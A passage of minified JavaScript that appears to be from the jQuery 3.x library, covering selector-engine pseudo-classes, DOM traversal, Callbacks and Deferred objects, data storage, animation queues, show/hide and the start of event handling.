if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new 